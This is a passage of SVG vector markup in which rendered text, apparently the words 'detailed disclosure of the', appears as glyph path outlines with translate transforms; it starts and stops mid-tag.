transform="translate(1136.247112, 489.016699)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1153.531112, 489.016699)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1168.982741, 489.016699)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1179.531538, 489.016699)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1194.636514, 489.016699)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1201.792939, 489.016699)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1208.949364, 489.016699)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1224.400993, 489.016699)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(989.580004, 525.766698)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1006.864007, 525.766698)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1014.020435, 525.766698)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1026.624457, 525.766698)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1041.06086, 525.766698)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1048.217285, 525.766698)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1064.238441, 525.766698)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1076.84246, 525.766698)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1094.002657, 525.766698)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1104.42764, 525.766698)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1119.879269, 525.766698)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1126.862362, 525.766698)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1142.883518, 525.766698)"><g><path d="M 6.765625 -17.015625 C 6.003906 -17.015625 5.425781 -16.804688 5.03125 -16.390625 C 4.644531 -15.984375 4.453125 -15.375 4.453125 -14.5625 L 4.453125 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 0 L 2.75 0 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -14.640625 C 2.75 -15.828125 3.085938 -16.765625 3.765625 -17.453125 C 4.453125 -18.148438 5.425781 -18.5 6.6875 -18.5 C 7.1875 -18.5 7.664062 -18.425781 8.125 -18.28125 C 8.582031 -18.144531 8.96875 -17.945312 9.28125 -17.6875 L 8.6875 -16.375 C 8.175781 -16.800781 7.535156 -17.015625 6.765625 -17.015625 Z M 6.765625 -17.015625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1151.773276, 525.766698)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1158.756369, 525.766698)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1169.305166, 525.766698)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -10.75 C 4.679688 -11.507812 5.34375 -12.09375 6.1875 -12.5 C 7.03125 -12.914062 8 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1186.564423, 525.766698)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1202.016052, 525.766698)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1208.999145, 525.766698)"><g><path d="M 9.3125 -0.796875 